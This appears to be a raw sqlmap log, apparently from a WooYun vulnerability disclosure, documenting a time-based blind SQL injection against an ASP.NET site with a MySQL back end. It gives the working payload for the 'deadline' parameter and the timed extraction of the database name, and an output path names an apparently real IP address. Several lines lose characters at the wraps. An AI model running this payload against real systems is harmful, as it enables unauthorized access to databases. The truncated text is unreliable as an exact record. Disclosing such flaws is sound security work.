 a false positive
GET parameter 'deadline' is vulnerable. Do you want to keep testing the others
if any)? [y/N]
sqlmap identified the following injection points with a total of 328 HTTP(s) re
uests:
---
Place: GET
Parameter: deadline
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: money=0&deadline=12-0 AND SLEEP(5)
---
[16:22:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL 5.0.11
[16:22:16] [INFO] fetching current database
[16:22:16] [INFO] retrieved:
[16:22:16] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[16:25:02] [ERROR] invalid character detected. retrying..
[16:25:02] [WARNING] increasing time delay to 6 seconds
h
[16:30:06] [ERROR] invalid character detected. retrying..
[16:30:06] [WARNING] increasing time delay to 7 seconds
[16:32:22] [ERROR] invalid character detected. retrying..
[16:32:22] [WARNING] increasing time delay to 8 seconds
uom
[16:41:18] [ERROR] invalid character detected. retrying..
[16:41:18] [WARNING] increasing time delay to 9 seconds
ayi
current database: 'huomayi'
[16:46:29] [INFO] fetched data logged to text files under
www.wooyun.org
tput\112.124.212.5'